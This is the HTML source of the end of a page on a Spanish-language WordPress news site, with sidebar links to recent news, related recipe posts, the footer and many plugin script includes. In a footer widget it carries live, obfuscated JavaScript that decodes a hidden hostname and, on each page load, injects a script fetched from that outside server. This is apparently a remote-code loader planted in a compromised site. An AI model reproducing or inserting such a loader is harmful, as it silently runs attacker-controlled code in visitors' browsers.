            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/santilli-y-valenzuela-mostraron-su-apoyo-al-empleo-bonaerense/" rel="next">Santilli y Valenzuela mostraron su apoyo al empleo bonaerense</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/10/gas.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/english-muffin/">English muffin</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/10/fsfdf.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/pancitos-caseros-con-harina-leudante/">Pancitos caseros con harina leudante</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/budinnn-.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/budin-con-nueces-y-pasas/">Budín con nueces y pasas</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/tabuleee.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/tabule/">Tabule</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/dulce-de-tomte-.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/gastronomia/" style="background-color:#ffbc00;">
		Gastronomia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/dulce-de-tomate/">Dulce de tomate</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"8bfcbda072","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"8bfcbda072","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"8bfcbda072","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"cbeb6511d6"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=0076c83f14","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=0076c83f14","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
